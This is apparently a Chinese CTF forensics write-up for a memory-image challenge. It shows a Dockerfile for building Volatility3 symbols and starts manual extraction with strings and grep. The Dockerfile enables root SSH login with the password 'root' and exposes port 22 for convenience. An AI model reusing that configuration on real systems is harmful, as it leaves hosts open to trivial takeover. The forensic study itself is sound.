



Misc02











题目附件给了一个未知后缀的flag文件,strings 查看一下发现是Ubuntu22.04的内存镜像



这里我先尝试了制作vol3的symbols,但是做完后发现也扫不出东西

如何制作vol3的符号文件可以参考我的这篇博客以及这个项目

我这里还是写了一个Dockerfile来制作符号文件

把 linux-image-unsigned-6.5.0-41-generic-dbgsym_6.5.0-41.41~22.04.2_amd64.ddeb 和 dwarf2json-linux-amd64 放 src 目录中即可

ddeb的下载链接:http://launchpadlibrarian.net/733303944/linux-image-unsigned-6.5.0-41-generic-dbgsym_6.5.0-41.41~22.04.2_amd64.ddeb

FROM ubuntu:22.04

# 将环境设置为非交互环境

ENV DEBIAN_FRONTEND=noninteractive

COPY ./src/ /src/

RUN sed -i 's/archive.ubuntu.com/mirrors.ustc.edu.cn/g' /etc/apt/sources.list \

&& sed -i 's/security.ubuntu.com/mirrors.ustc.edu.cn/g' /etc/apt/sources.list \

&& apt update --no-install-recommends\

&& apt install -y openssh-server gcc-10 dwarfdump build-essential unzip kmod linux-base linux-image-6.5.0-41-generic\

&& mkdir /app \

&& sed -i 's/\#PermitRootLogin prohibit-password/PermitRootLogin yes/g' /etc/ssh/sshd_config \

&& sed -i 's/\#PasswordAuthentication yes/PasswordAuthentication yes/g' /etc/ssh/sshd_config \

&& echo 'root:root' | chpasswd \

&& systemctl enable ssh \

&& service ssh start

WORKDIR /src

# 这里的文件名需要根据系统版本进行修改

COPY ./src/linux-image-unsigned-6.5.0-41-generic-dbgsym_6.5.0-41.41~22.04.2_amd64.ddeb linux-image-unsigned-6.5.0-41-generic-dbgsym_6.5.0-41.41~22.04.2_amd64.ddeb

RUN dpkg -i linux-image-unsigned-6.5.0-41-generic-dbgsym_6.5.0-41.41~22.04.2_amd64.ddeb \

&& chmod +x dwarf2json-linux-amd64 \

# 下面这里的文件名需要根据系统版本进行修改

&& ./dwarf2json-linux-amd64 linux --elf /usr/lib/debug/boot/vmlinux-6.5.0-41-generic > linux-image-6.5.0-41-generic.json

CMD ["/bin/bash"]

符号文件在Docker中制作好后直接SSH连上容器下载到本地

然后放到 volatility3/volatility3/framework/symbols/linux/ 目录下即可

docker build --tag symbols . docker run -p 2022:22 -it symbols /bin/sh service ssh start

















做完符号文件后发现也扫不出东西,因此这道题我这里就直接打算用010手动提取了





首先,我们先用strings看看用户桌面上有什么东西,当然这里也可以直接在010中搜字符串

strings flag | grep Desktop

我们确定了用户名以及桌面的路径,便于我们缩小范围,过滤掉无效的干扰数据



strings flag | grep /home/ccc/Desktop/

